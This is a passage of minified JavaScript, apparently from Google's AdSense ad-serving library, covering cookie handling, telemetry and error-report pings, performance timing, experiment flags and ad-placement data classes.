function Ee(){var a=De;De=[];a=w(a);for(var b=a.next();!b.done;b=a.next()){b=b.value;try{b()}catch(c){}}}function Fe(){var a=S(Qd).h(Ge.g,Ge.defaultValue),b=U.document;if(a.length&&b.head){a=w(a);for(var c=a.next();!c.done;c=a.next())if((c=c.value)&&b.head){var d=re("META");b.head.appendChild(d);d.httpEquiv="origin-trial";d.content=c}}}function He(){var a=void 0===a?Math.random:a;return Math.floor(a()*Math.pow(2,52))} 
function Ie(a){if("number"!==typeof a.goog_pvsid)try{Object.defineProperty(a,"goog_pvsid",{value:He(),configurable:!1})}catch(b){}return Number(a.goog_pvsid)||-1}function Je(a){var b=Ke;"complete"===b.readyState||"interactive"===b.readyState?(De.push(a),1==De.length&&(t.Promise?t.Promise.resolve().then(Ee):window.setImmediate?setImmediate(Ee):setTimeout(Ee,0))):b.addEventListener("DOMContentLoaded",a)}function re(a,b){b=void 0===b?document:b;return b.createElement(String(a).toLowerCase())};function Le(a,b,c,d){d=void 0===d?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=re("IMG",a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=mb(g,e);0<=h&&Array.prototype.splice.call(g,h,1)}Pd(e,"load",f);Pd(e,"error",f)};Od(e,"load",f);Od(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)} 
function Me(a,b){var c=void 0===c?!1:c;var d="https://pagead2.googlesyndication.com/pagead/gen_204?id="+b;ue(a,function(e,f){if(e||0===e)d+="&"+f+"="+encodeURIComponent(""+e)});Ne(d,c)} 
function Ne(a,b){var c=window;b=void 0===b?!1:b;var d=void 0===d?!1:d;c.fetch?(b={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"},d&&(b.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?b.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:b.headers={"Attribution-Reporting-Eligible":"event-source"}),c.fetch(a,b)):Le(c,a,void 0===b?!1:b,void 0===d?!1:d)};var Oe=null;var Ke=document,U=window;function Pe(a){this.g=a||{cookie:""}} 
Pe.prototype.set=function(a,b,c){var d=!1;if("object"===typeof c){var e=c.Hc;d=c.Ic||!1;var f=c.domain||void 0;var g=c.path||void 0;var h=c.Ob}if(/[;=\s]/.test(a))throw Error('Invalid cookie name "'+a+'"');if(/[;\r\n]/.test(b))throw Error('Invalid cookie value "'+b+'"');void 0===h&&(h=-1);this.g.cookie=a+"="+b+(f?";domain="+f:"")+(g?";path="+g:"")+(0>h?"":0==h?";expires="+(new Date(1970,1,1)).toUTCString():";expires="+(new Date(Date.now()+1E3*h)).toUTCString())+(d?";secure":"")+(null!=e?";samesite="+ 
e:"")};Pe.prototype.get=function(a,b){for(var c=a+"=",d=(this.g.cookie||"").split(";"),e=0,f;e<d.length;e++){f=Wa(d[e]);if(0==f.lastIndexOf(c,0))return f.slice(c.length);if(f==a)return""}return b};Pe.prototype.isEmpty=function(){return!this.g.cookie}; 
Pe.prototype.clear=function(){for(var a=(this.g.cookie||"").split(";"),b=[],c=[],d,e,f=0;f<a.length;f++)e=Wa(a[f]),d=e.indexOf("="),-1==d?(b.push(""),c.push(e)):(b.push(e.substring(0,d)),c.push(e.substring(d+1)));for(a=b.length-1;0<=a;a--)c=b[a],this.get(c),this.set(c,"",{Ob:0,path:void 0,domain:void 0})};function Qe(a){var b=Ga.apply(1,arguments);if(0===b.length)return ae(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return ae(c)};var Re=ka(["https://pagead2.googlesyndication.com/pagead/js/logging_library.js"]),Se=null;function Te(a,b){b=void 0===b?[]:b;var c=!1;z.google_logging_queue||(c=!0,z.google_logging_queue=[]);z.google_logging_queue.push([a,b]);if(a=c){if(null==Se){Se=!1;try{var d=pe(z);d&&-1!==d.location.hash.indexOf("google_logging")&&(Se=!0);var e;d=z;d=void 0===d?window:d;try{var f=d.localStorage}catch(g){f=null}if(null==(e=f)?0:e.getItem("google_logging"))Se=!0}catch(g){}}a=Se}a&&qe(z.document,Qe(Re))};function Ue(a){a=void 0===a?z:a;var b=a.context||a.AMP_CONTEXT_DATA;if(!b)try{b=a.parent.context||a.parent.AMP_CONTEXT_DATA}catch(e){}var c,d;return(null==(c=b)?0:c.pageViewId)&&(null==(d=b)?0:d.canonicalUrl)?b:null}function Ve(a){return(a=void 0===a?Ue():a)?oe(a.master)?a.master:null:null};function We(a){var b=void 0===b?1:b;a=Ve(Ue(a))||a;a.google_unique_id=(a.google_unique_id||0)+b;return a.google_unique_id}function Xe(a){a=a.google_unique_id;return"number"===typeof a?a:0}function Ye(){var a=void 0===a?U:a;if(!a)return!1;try{return!(!a.navigator.standalone&&!a.top.navigator.standalone)}catch(b){return!1}}function Ze(a){if(!a)return"";a=a.toLowerCase();"ca-"!=a.substring(0,3)&&(a="ca-"+a);return a};function $e(a,b){var c=void 0===c?{}:c;this.error=a;this.context=b.context;this.msg=b.message||"";this.id=b.id||"jserror";this.meta=c}function af(a){return!!(a.error&&a.meta&&a.id)};var bf=RegExp("^https?://(\\w|-)+\\.cdn\\.ampproject\\.(net|org)(\\?|/|$)");function cf(a,b){this.g=a;this.h=b}function df(a,b,c){this.url=a;this.s=b;this.ob=!!c;this.depth=null};var ef=null;function ff(){if(null===ef){ef="";try{var a="";try{a=z.top.location.hash}catch(c){a=z.location.hash}if(a){var b=a.match(/\bdeid=([\d,]+)/);ef=b?b[1]:""}}catch(c){}}return ef};function gf(){var a=void 0===a?z:a;return(a=a.performance)&&a.now&&a.timing?Math.floor(a.now()+a.timing.navigationStart):Date.now()}function hf(){var a=void 0===a?z:a;return(a=a.performance)&&a.now?a.now():null};function jf(a,b){var c=hf()||gf();this.label=a;this.type=b;this.value=c;this.duration=0;this.taskId=this.slotId=void 0;this.uniqueId=Math.random()};var kf=z.performance,lf=!!(kf&&kf.mark&&kf.measure&&kf.clearMarks),mf=Md(function(){var a;if(a=lf)a=ff(),a=!!a.indexOf&&0<=a.indexOf("1337");return a});function nf(a){this.h=[];this.j=a||z;var b=null;a&&(a.google_js_reporting_queue=a.google_js_reporting_queue||[],this.h=a.google_js_reporting_queue,b=a.google_measure_js_timing);this.g=mf()||(null!=b?b:1>Math.random())}function of(a){a.g=!1;a.h!=a.j.google_js_reporting_queue&&(mf()&&nb(a.h,pf),a.h.length=0)} 
function pf(a){a&&kf&&mf()&&(kf.clearMarks("goog_"+a.label+"_"+a.uniqueId+"_start"),kf.clearMarks("goog_"+a.label+"_"+a.uniqueId+"_end"))}nf.prototype.start=function(a,b){if(!this.g)return null;a=new jf(a,b);b="goog_"+a.label+"_"+a.uniqueId+"_start";kf&&mf()&&kf.mark(b);return a};nf.prototype.end=function(a){if(this.g&&"number"===typeof a.value){a.duration=(hf()||gf())-a.value;var b="goog_"+a.label+"_"+a.uniqueId+"_end";kf&&mf()&&kf.mark(b);!this.g||2048<this.h.length||this.h.push(a)}};function qf(){this.j="&";this.h={};this.l=0;this.g=[]}function rf(a,b){var c={};c[a]=b;return[c]}function sf(a,b,c,d,e){var f=[];ue(a,function(g,h){(g=tf(g,b,c,d,e))&&f.push(h+"="+g)});return f.join(b)} 
function tf(a,b,c,d,e){if(null==a)return"";b=b||"&";c=c||",$";"string"==typeof c&&(c=c.split(""));if(a instanceof Array){if(d=d||0,d<c.length){for(var f=[],g=0;g<a.length;g++)f.push(tf(a[g],b,c,d+1,e));return f.join(c[d])}}else if("object"==typeof a)return e=e||0,2>e?encodeURIComponent(sf(a,b,c,d,e+1)):"...";return encodeURIComponent(String(a))} 
function uf(a,b){var c="https://pagead2.googlesyndication.com"+b,d=vf(a)-b.length;if(0>d)return"";a.g.sort(function(m,p){return m-p});b=null;for(var e="",f=0;f<a.g.length;f++)for(var g=a.g[f],h=a.h[g],k=0;k<h.length;k++){if(!d){b=null==b?g:b;break}var l=sf(h[k],a.j,",$");if(l){l=e+l;if(d>=l.length){d-=l.length;c+=l;e=a.j;break}b=null==b?g:b}}a="";null!=b&&(a=e+"trn="+b);return c+a}function vf(a){var b=1,c;for(c in a.h)b=c.length>b?c.length:b;return 3997-b-a.j.length-1};function wf(a,b,c){this.u=a;this.A=b;this.h=void 0===c?null:c;this.g=null;this.j=!1;this.l=this.N}r=wf.prototype;r.wb=function(a){this.l=a};r.La=function(a){this.g=a};r.Ma=function(a){this.j=a};r.wa=function(a,b,c){try{if(this.h&&this.h.g){var d=this.h.start(a.toString(),3);var e=b();this.h.end(d)}else e=b()}catch(h){b=this.A;try{pf(d),b=this.l(a,new $e(h,{message:xf(h)}),void 0,c)}catch(k){this.N(217,k)}if(b){var f,g;null==(f=window.console)||null==(g=f.error)||g.call(f,h)}else throw h;}return e}; 
r.tb=function(a,b){var c=this;return function(){var d=Ga.apply(0,arguments);return c.wa(a,function(){return b.apply(void 0,d)})}}; 
r.N=function(a,b,c,d,e){e=e||"jserror";try{var f=new qf;f.g.push(1);f.h[1]=rf("context",a);af(b)||(b=new $e(b,{message:xf(b)}));if(b.msg){var g=b.msg;null==g.substring&&(g="b/320546888 "+typeof g+" "+g);var h=g.substring(0,512);f.g.push(2);f.h[2]=rf("msg",h)}var k=b.meta||{};if(this.g)try{this.g(k)}catch(Ad){}if(d)try{d(k)}catch(Ad){}b=[k];f.g.push(3);f.h[3]=b;d=z;b=[];g=null;do{var l=d;if(oe(l)){var m=l.location.href;g=l.document&&l.document.referrer||null}else m=g,g=null;b.push(new df(m||"",l)); 
try{d=l.parent}catch(Ad){d=null}}while(d&&l!=d);m=0;for(var p=b.length-1;m<=p;++m)b[m].depth=p-m;l=z;if(l.location&&l.location.ancestorOrigins&&l.location.ancestorOrigins.length==b.length-1)for(p=1;p<b.length;++p){var n=b[p];n.url||(n.url=l.location.ancestorOrigins[p-1]||"",n.ob=!0)}var q=new df(z.location.href,z,!1);l=null;var C=b.length-1;for(n=C;0<=n;--n){var y=b[n];!l&&bf.test(y.url)&&(l=y);if(y.url&&!y.ob){q=y;break}}y=null;var A=b.length&&b[C].url;0!=q.depth&&A&&(y=b[C]);var D=new cf(q,y);if(D.h){var va= 
D.h.url||"";f.g.push(4);f.h[4]=rf("top",va)}var eb={url:D.g.url||""};if(D.g.url){var ia=D.g.url.match(je),bi=ia[1],ci=ia[3],di=ia[4];q="";bi&&(q+=bi+":");ci&&(q+="//",q+=ci,di&&(q+=":"+di));var ei=q}else ei="";eb=[eb,{url:ei}];f.g.push(5);f.h[5]=eb;yf(this.u,e,f,this.j,c)}catch(Ad){try{yf(this.u,e,{context:"ecmserr",rctx:a,msg:xf(Ad),url:D&&D.g.url},this.j,c)}catch(Nr){}}return this.A}; 
r.Ia=function(a,b){var c=this;b.catch(function(d){d=d?d:"unknown rejection";c.N(a,d instanceof Error?d:Error(d),void 0,c.g||void 0)})};function xf(a){var b=a.toString();a.name&&-1==b.indexOf(a.name)&&(b+=": "+a.name);a.message&&-1==b.indexOf(a.message)&&(b+=": "+a.message);if(a.stack){a=a.stack;var c=b;try{-1==a.indexOf(c)&&(a=c+"\n"+a);for(var d;a!=d;)d=a,a=a.replace(RegExp("((https?:/..*/)[^/:]*:\\d+(?:.|\n)*)\\2"),"$1");b=a.replace(RegExp("\n *","g"),"\n")}catch(e){b=c}}return b};function zf(a){return"string"===typeof a}function Af(a){return void 0===a};function Bf(a){this.i=H(a)}x(Bf,Q);Bf.B=[2,8];var Cf=[3,4,5],Df=[6,7];function Ef(a){return null!=a?!a:a}function Ff(a,b){for(var c=!1,d=0;d<a.length;d++){var e=a[d]();if(e===b)return e;null==e&&(c=!0)}if(!c)return!b}function Gf(a,b){var c=K(a,Bf,2);if(!c.length)return Hf(a,b);a=P(a,1);if(1===a)return Ef(Gf(c[0],b));c=pb(c,function(d){return function(){return Gf(d,b)}});switch(a){case 2:return Ff(c,!1);case 3:return Ff(c,!0)}} 
function Hf(a,b){var c=hd(a,Cf);a:{switch(c){case 3:var d=P(a,Xc(a,Cf,3));break a;case 4:d=P(a,Xc(a,Cf,4));break a;case 5:d=P(a,Xc(a,Cf,5));break a}d=void 0}if(d&&(b=(b=b[c])&&b[d])){try{var e=b.apply;var f=pd(a,8);var g=e.call(b,null,la(f))}catch(h){return}e=P(a,1);if(4===e)return!!g;if(5===e)return null!=g;if(12===e)a=O(a,Xc(a,Df,7));else a:{switch(c){case 4:a=ud(a,Xc(a,Df,6));break a;case 5:a=O(a,Xc(a,Df,7));break a}a=void 0}if(null!=a){if(6===e)return g===a;if(9===e)return null!=g&&0===Xa(String(g), 
a);if(null!=g)switch(e){case 7:return g<a;case 8:return g>a;case 12:return zf(a)&&zf(g)&&(new RegExp(a)).test(g);case 10:return null!=g&&-1===Xa(String(g),a);case 11:return null!=g&&1===Xa(String(g),a)}}}}function If(a,b){return!a||!(!b||!Gf(a,b))};function Jf(a){this.i=H(a)}x(Jf,Q);Jf.B=[4];function Kf(a){this.i=H(a)}x(Kf,Q);Kf.prototype.getValue=function(){return J(this,Jf,2)};function Lf(a){this.i=H(a)}x(Lf,Q);var Mf=Ed(Lf);Lf.B=[5];var Nf=[1,2,3,6,7];function Of(a){this.i=H(a)}x(Of,Q);function Pf(a,b){try{var c=function(d){var e={};return[(e[d.Oa]=d.Ha,e)]};return JSON.stringify([a.filter(function(d){return d.ta}).map(c),b.toJSON(),a.filter(function(d){return!d.ta}).map(c)])}catch(d){return Qf(d,b),""}}function Qf(a,b){try{Me({m:xf(a instanceof Error?a:Error(String(a))),b:P(b,1)||null,v:O(b,2)||null},"rcs_internal")}catch(c){}}function Rf(a,b){var c=new Of;a=I(c,1,pc(a),0);b=yd(a,2,b);a=b.i;c=G(a);this.j=c&2?b:Dc(b.constructor,Oc(a,c,!0))};function Sf(a){this.i=H(a)}x(Sf,Q);Sf.B=[2];function Tf(a){this.i=H(a)}x(Tf,Q);Tf.prototype.getValue=function(){return P(this,1)};function Uf(a){var b=new Tf;return Sc(b,1,pc(a))};function Vf(a){this.i=H(a)}x(Vf,Q);Vf.prototype.getWidth=function(){return td(this,1)};function Wf(a,b){return wd(a,1,b)}Vf.prototype.getHeight=function(){return td(this,2)};function Xf(a,b){return wd(a,2,b)};function Yf(a){this.i=H(a)}x(Yf,Q);function Zf(a,b){return kd(a,1,b)}function $f(a,b){return kd(a,2,b)}function ag(a,b){kd(a,3,b)}Yf.prototype.getContentUrl=function(){return O(this,4)};function bg(a,b){yd(a,4,b)}function cg(a,b){return I(a,5,mc(b),!1)};function jd(a){this.i=H(a)}x(jd,Q);function dg(a){this.i=H(a)}x(dg,Q);function eg(a){this.i=H(a)}x(eg,Q);eg.prototype.getContentUrl=function(){return O(this,1)};function fg(a,b){yd(a,1,b)};function gg(a){this.i=H(a)}x(gg,Q);function hg(a){var b=new gg;return I(b,1,pc(a),0)};function ig(a){this.i=H(a)}x(ig,Q);function jg(a,b){return ld(a,4,kg,b)}var kg=[4,5,6,8,9,10,11];function lg(a){this.i=H(a)}x(lg,Q);function mg(a){this.i=H(a)}x(mg,Q);function ng(a,b){return I(a,1,pc(b),0)}function og(a,b){return I(a,2,pc(b),0)};function pg(a){this.i=H(a)}x(pg,Q);var qg=[1,2];function rg(a){this.i=H(a)}x(rg,Q);function sg(a,b){return kd(a,1,b)}function tg(a,b){return md(a,2,b)}function ug(a,b){return ed(a,4,b,rc)}function vg(a,b){return md(a,5,b)}function wg(a,b){return I(a,6,pc(b),0)}rg.B=[2,4,5];function xg(a){this.i=H(a)}x(xg,Q);xg.B=[5];var yg=[1,2,3,4];function zg(a){this.i=H(a)}x(zg,Q);zg.B=[2,3];function Ag(a){this.i=H(a)}x(Ag,Q);Ag.prototype.getTagSessionCorrelator=function(){return td(this,2)};function Bg(a){var b=new Ag;return ld(b,4,Cg,a)}var Cg=[4,5,7,8];function Dg(a){this.i=H(a)}x(Dg,Q);function Eg(a){this.i=H(a)}x(Eg,Q);Eg.B=[4,5];function Fg(a){this.i=H(a)}x(Fg,Q);Fg.prototype.getTagSessionCorrelator=function(){return td(this,1)};Fg.B=[2];function Gg(a){this.i=H(a)}x(Gg,Q);var Hg=[4,6];function Ig(){Rf.apply(this,arguments)}x(Ig,Rf);function Jg(){Ig.apply(this,arguments)}x(Jg,Ig);Jg.prototype.Y=function(){this.l.apply(this,la(Ga.apply(0,arguments).map(function(a){return{ta:!0,Oa:3,Ha:a.toJSON()}})))};Jg.prototype.Ja=function(){this.l.apply(this,la(Ga.apply(0,arguments).map(function(a){return{ta:!0,Oa:4,Ha:a.toJSON()}})))};Jg.prototype.ya=function(){this.l.apply(this,la(Ga.apply(0,arguments).map(function(a){return{ta:!0,Oa:7,Ha:a.toJSON()}})))};function Kg(a,b){if(t.globalThis.fetch)t.globalThis.fetch(a,{method:"POST",body:b,keepalive:65536>b.length,credentials:"omit",mode:"no-cors",redirect:"follow"}).catch(function(){});else{var c=new XMLHttpRequest;c.open("POST",a,!0);c.send(b)}};function Lg(a,b,c,d,e,f,g,h){Jg.call(this,a,b);this.L=c;this.G=d;this.R=e;this.C=f;this.D=g;this.u=h;this.g=[];this.h=null;this.A=!1}x(Lg,Jg);function Mg(a){null!==a.h&&(clearTimeout(a.h),a.h=null);if(a.g.length){var b=Pf(a.g,a.j);a.G(a.L+"?e=1",b);a.g=[]}} 
Lg.prototype.l=function(){var a=Ga.apply(0,arguments),b=this;try{this.D&&65536<=Pf(this.g.concat(a),this.j).length&&Mg(this),this.u&&!this.A&&(this.A=!0,Ng(this.u,function(){Mg(b)})),this.g.push.apply(this.g,la(a)),this.g.length>=this.C&&Mg(this),this.g.length&&null===this.h&&(this.h=setTimeout(function(){Mg(b)},this.R))}catch(c){Qf(c,this.j)}}; 
function Og(a,b,c,d,e,f){Lg.call(this,a,b,"https://pagead2.googlesyndication.com/pagead/ping",Kg,void 0===c?1E3:c,void 0===d?100:d,(void 0===e?!1:e)&&!!t.globalThis.fetch,f)}x(Og,Lg);function Pg(a,b,c){var d=void 0===d?new Og(6,"unknown",b):d;this.u=a;this.l=c;this.h=d;this.g=[];this.j=0<a&&te()<1/a}function Qg(a,b,c,d,e,f){if(a.j){var g=og(ng(new mg,b),c);b=wg(tg(sg(vg(ug(new rg,d),e),g),a.g.slice()),f);b=Bg(b);a.h.Ja(Rg(a,b));if(1===f||3===f||4===f&&!a.g.some(function(h){return P(h,1)===P(g,1)&&P(h,2)===c}))a.g.push(g),100<a.g.length&&a.g.shift()}} 
function Sg(a,b,c,d){if(a.j&&a.l){var e=new zg;b=md(e,2,b);c=md(b,3,c);d&&I(c,1,sc(d),0);d=new Ag;d=ld(d,7,Cg,c);a.h.Ja(Rg(a,d))}}function Tg(a,b,c,d){if(a.j){var e=new lg;b=Sc(e,1,sc(b));c=Sc(b,2,sc(c));d=Sc(c,3,pc(d));c=new Ag;d=ld(c,8,Cg,d);a.h.Ja(Rg(a,d))}}function Rg(a,b){var c=Date.now();c=u(Number,"isFinite").call(Number,c)?Math.round(c):0;b=wd(b,1,c);c=Ie(window);b=wd(b,2,c);return wd(b,6,a.u)};function Ug(){var a={};this.J=(a[3]={},a[4]={},a[5]={},a)};var Vg=/^true$/.test("false");function Wg(a,b){switch(b){case 1:return P(a,Xc(a,Nf,1));case 2:return P(a,Xc(a,Nf,2));case 3:return P(a,Xc(a,Nf,3));case 6:return P(a,Xc(a,Nf,6));default:return null}}function Xg(a,b){if(!a)return null;switch(b){case 1:return N(a,1);case 7:return O(a,3);case 2:return ud(a,2);case 3:return O(a,3);case 6:return pd(a,4);default:return null}} 
var Yg=Md(function(){if(!Vg)return{};try{var a;var b=void 0===b?window:b;try{var c=b.sessionStorage}catch(e){c=null}var d=null==(a=c)?void 0:a.getItem("GGDFSSK");if(d)return JSON.parse(d)}catch(e){}return{}});function Zg(a,b,c,d){var e=d=void 0===d?0:d,f,g;S($g).j[e]=null!=(g=null==(f=S($g).j[e])?void 0:f.add(b))?g:(new t.Set).add(b);e=Yg();if(null!=e[b])return e[b];b=ah(d)[b];if(!b)return c;b=Mf(JSON.stringify(b));b=bh(b);a=Xg(b,a);return null!=a?a:c} 
function bh(a){var b=S(Ug).J;if(b){var c=rb(K(a,Kf,5),function(f){return If(J(f,Bf,1),b)});if(c){var d;return null!=(d=c.getValue())?d:null}}var e;return null!=(e=J(a,Jf,4))?e:null}function $g(){this.h={};this.l=[];this.j={};this.g=new t.Map}function ch(a,b,c){return!!Zg(1,a,void 0===b?!1:b,c)}function dh(a,b,c){b=void 0===b?0:b;a=Number(Zg(2,a,b,c));return isNaN(a)?b:a}function eh(a,b,c){b=void 0===b?"":b;a=Zg(3,a,b,c);return"string"===typeof a?a:b} 
function fh(a,b,c){b=void 0===b?[]:b;a=Zg(6,a,b,c);return Array.isArray(a)?a:b}function ah(a){return S($g).h[a]||(S($g).h[a]={})}function gh(a,b){var c=ah(b);ue(a,function(d,e){return c[e]=d})} 
function hh(a,b,c,d,e){e=void 0===e?!1:e;var f=[],g=[];nb(b,function(h){var k=ah(h);nb(a,function(l){var m=hd(l,Nf),p=Wg(l,m);if(p){var n,q,C;var y=null!=(C=null==(n=S($g).g.get(h))?void 0:null==(q=n.get(p))?void 0:q.slice(0))?C:[];a:{n=new xg;switch(m){case 1:fd(n,1,yg,pc(p));break;case 2:fd(n,2,yg,pc(p));break;case 3:fd(n,3,yg,pc(p));break;case 6:fd(n,4,yg,pc(p));break;default:m=void 0;break a}ed(n,5,y,rc);m=n}if(y=m){var A;y=!(null==(A=S($g).j[h])||!A.has(p))}y&&f.push(m);if(A=m){var D;A=!(null== 
(D=S($g).g.get(h))||!D.has(p))}A&&g.push(m);e||(D=S($g),D.g.has(h)||D.g.set(h,new t.Map),D.g.get(h).has(p)||D.g.get(h).set(p,[]),d&&D.g.get(h).get(p).push(d));k[p]=l.toJSON()}})});(f.length||g.length)&&Sg(c,f,g,null!=d?d:void 0)}function ih(a,b){var c=ah(b);nb(a,function(d){var e=Mf(JSON.stringify(d)),f=hd(e,Nf);(e=Wg(e,f))&&(c[e]||(c[e]=d))})}function jh(){return pb(u(Object,"keys").call(Object,S($g).h),function(a){return Number(a)})}function kh(a){sb(S($g).l,a)||gh(ah(4),a)};function lh(a,b,c){c.hasOwnProperty(a)||Object.defineProperty(c,String(a),{value:b})}function mh(a,b,c){return b[a]||c}function nh(a){lh(5,ch,a);lh(6,dh,a);lh(7,eh,a);lh(8,fh,a);lh(13,ih,a);lh(15,kh,a)} 
function oh(a){lh(4,function(b){S(Ug).J=b},a);lh(9,function(b,c){var d=S(Ug);null==d.J[3][b]&&(d.J[3][b]=c)},a);lh(10,function(b,c){var d=S(Ug);null==d.J[4][b]&&(d.J[4][b]=c)},a);lh(11,function(b,c){var d=S(Ug);null==d.J[5][b]&&(d.J[5][b]=c)},a);lh(14,function(b){for(var c=S(Ug),d=w([3,4,5]),e=d.next();!e.done;e=d.next())e=e.value,u(Object,"assign").call(Object,c.J[e],b[e])},a)}function ph(a){a.hasOwnProperty("init-done")||Object.defineProperty(a,"init-done",{value:!0})};function qh(){}qh.prototype.j=function(){};qh.prototype.h=function(){};qh.prototype.l=function(){return[]};qh.prototype.g=function(){return[]};function rh(a,b,c){a.j=mh(1,b,function(){});a.l=function(d,e){return mh(2,b,function(){return[]})(d,c,e)};a.g=function(){return mh(3,b,function(){return[]})(c)};a.h=function(d){mh(16,b,function(){})(d,c)}};function sh(){this.g=Math.random()}function th(a,b){0<=b&&1>=b&&(a.g=b)}function yf(a,b,c,d,e){if(((void 0===d?0:d)?a.g:Math.random())<(e||.01))try{if(c instanceof qf)var f=c;else f=new qf,ue(c,function(h,k){var l=f,m=l.l++;h=rf(k,h);l.g.push(m);l.h[m]=h});var g=uf(f,"/pagead/gen_204?id="+b+"&");g&&Le(z,g,!1,!1)}catch(h){}};var uh,vh,wh=new nf(window);(function(a){uh=null!=a?a:new sh;"number"!==typeof window.google_srt&&(window.google_srt=Math.random());th(uh,window.google_srt);vh=new wf(uh,!0,wh);vh.La(function(){});vh.Ma(!0);"complete"==window.document.readyState?window.google_measure_js_timing||of(wh):wh.g&&Od(window,"load",function(){window.google_measure_js_timing||of(wh)})})();var xh={sc:0,rc:1,nc:2,ic:3,oc:4,jc:5,qc:6,lc:7,mc:8,hc:9,kc:10,tc:11};var yh={vc:0,wc:1,uc:2};function zh(){this.h=new Ah(this);this.g=0}zh.prototype.resolve=function(a){Bh(this);this.g=1;this.l=a;Ch(this.h)};zh.prototype.reject=function(a){Bh(this);this.g=2;this.j=a;Ch(this.h)};function Bh(a){if(0!=a.g)throw Error("Already resolved/rejected.");}function Ah(a){this.g=a}Ah.prototype.then=function(a,b){if(this.h)throw Error("Then functions already set.");this.h=a;this.j=b;Ch(this)}; 
function Ch(a){switch(a.g.g){case 0:break;case 1:a.h&&a.h(a.g.l);break;case 2:a.j&&a.j(a.g.j);break;default:throw Error("Unhandled deferred state.");}};function Dh(a){this.g=a.slice(0)}r=Dh.prototype;r.forEach=function(a){var b=this;this.g.forEach(function(c,d){return void a(c,d,b)})};r.filter=function(a){return new Dh(ob(this.g,a))};r.apply=function(a){return new Dh(a(this.g.slice(0)))};r.sort=function(a){return new Dh(this.g.slice(0).sort(a))};r.get=function(a){return this.g[a]};r.add=function(a){var b=this.g.slice(0);b.push(a);return new Dh(b)};function Eh(a,b){for(var c=[],d=a.length,e=0;e<d;e++)c.push(a[e]);c.forEach(b,void 0)};function Fh(){this.g={};this.h={}}Fh.prototype.set=function(a,b){var c=Gh(a);this.g[c]=b;this.h[c]=a};Fh.prototype.get=function(a,b){a=Gh(a);return void 0!==this.g[a]?this.g[a]:b};Fh.prototype.clear=function(){this.g={};this.h={}};function Gh(a){return a instanceof Object?String(Ma(a)):a+""};function Hh(a,b){this.g=a;this.h=b}Hh.prototype.getValue=function(){return this.g.value};function Ih(a){return null!=a.g?a.getValue():null}function Jh(a,b){null!=a.g&&b(a.getValue());return a}Hh.prototype.map=function(a){return null!=this.g?(a=a(this.getValue()),a instanceof Hh?a:Kh(a)):this};function Lh(a,b){null!=a.g||b(a.h);return a}function Kh(a){return new Hh({value:a},null)}function Mh(a){return new Hh(null,a)}function Nh(a){try{return Kh(a())}catch(b){return Mh(b)}};function Oh(a){this.g=new Fh;if(a)for(var b=0;b<a.length;++b)this.add(a[b])}Oh.prototype.add=function(a){this.g.set(a,!0)};Oh.prototype.contains=function(a){return void 0!==this.g.g[Gh(a)]};function Ph(){this.g=new Fh}Ph.prototype.set=function(a,b){var c=this.g.get(a);c||(c=new Oh,this.g.set(a,c));c.add(b)};function V(a){this.i=H(a)}x(V,Q);V.prototype.getId=function(){return L(this,3)};V.B=[4];function Qh(a){var b=void 0===a.eb?void 0:a.eb,c=void 0===a.Ib?void 0:a.Ib,d=void 0===a.vb?void 0:a.vb;this.g=void 0===a.Bb?void 0:a.Bb;this.l=new Dh(b||[]);this.j=d;this.h=c};function Rh(a){var b=[],c=a.l;c&&c.g.length&&b.push({ba:"a",ja:Sh(c)});null!=a.g&&b.push({ba:"as",ja:a.g});null!=a.h&&b.push({ba:"i",ja:String(a.h)});null!=a.j&&b.push({ba:"rp",ja:String(a.j)});b.sort(function(d,e){return d.ba.localeCompare(e.ba)});b.unshift({ba:"t",ja:"aa"});return b}function Sh(a){a=a.g.slice(0).map(Th);a=JSON.stringify(a);return ve(a)}function Th(a){var b={};null!=L(a,7)&&(b.q=L(a,7));null!=nd(a,2)&&(b.o=nd(a,2));null!=nd(a,5)&&(b.p=nd(a,5));return b};function Uh(a){this.i=H(a)}x(Uh,Q);Uh.prototype.setLocation=function(a){return Sc(this,1,pc(a))};function Vh(a,b){this.kb=a;this.ub=b}function Wh(a){var b=[].slice.call(arguments).filter(Ld(function(e){return null===e}));if(!b.length)return null;var c=[],d={};b.forEach(function(e){c=c.concat(e.kb||[]);d=u(Object,"assign").call(Object,d,e.ub)});return new Vh(c,d)} 
function Xh(a){switch(a){case 1:return new Vh(null,{google_ad_semantic_area:"mc"});case 2:return new Vh(null,{google_ad_semantic_area:"h"});case 3:return new Vh(null,{google_ad_semantic_area:"f"});case 4:return new Vh(null,{google_ad_semantic_area:"s"});default:return null}} 
function Yh(a){if(null==a)a=null;else{var b=Rh(a);a=[];b=w(b);for(var c=b.next();!c.done;c=b.next()){c=c.value;var d=String(c.ja);a.push(c.ba+"."+(20>=d.length?d:d.slice(0,19)+"_"))}a=new Vh(null,{google_placement_id:a.join("~")})}return a};var Zh={},$h=new Vh(["google-auto-placed"],(Zh.google_reactive_ad_format=40,Zh.google_tag_origin="qs",Zh));function ai(a){this.i=H(a)}x(ai,Q);var fi=Ed(ai);function gi(a){this.i=H(a)}x(gi,Q);function hi(a){this.i=H(a)}x(hi,Q);function ii(a){this.i=H(a)}x(ii,Q);ii.B=[6,7,9,10,11];function ji(a){this.i=H(a)}x(ji,Q);function ki(a){this.i=H(a)}x(ki,Q);ki.B=[1];function li(a){if(1!=a.nodeType)var b=!1;else if(b="INS"==a.tagName)a:{b=["adsbygoogle-placeholder"];a=a.className?a.className.split(/\s+/):[];for(var c={},d=0;d<a.length;++d)c[a[d]]=!0;for(d=0;d<b.length;++d)if(!c[b[d]]){b=!1;break a}b=!0}return b};var mi=new R(1271),ni=new R(1308,!0),oi=new Hd(1130,100),pi=new Id(14),qi=new R(1247,!0),ri=new R(1272),si=new R(316),ti=new R(1207,!0),ui=new R(313),vi=new R(369),wi=new R(1289),xi=new R(1302),yi=new R(217),zi=new R(1314),Ai=new Id(1307),Bi=new Hd(572636916,25),Ci=new Hd(579884443),Di=new Jd(556791602,["1","2","4","6"]),Ei=new R(579884441),Fi=new Hd(572636915,150),Gi=new Hd(579884442),Hi=new R(506914611),Ii=new R(506852289),Ji=new R(1120),Ki=new R(567362967,!0),Li=new Hd(1079,5),Mi=new 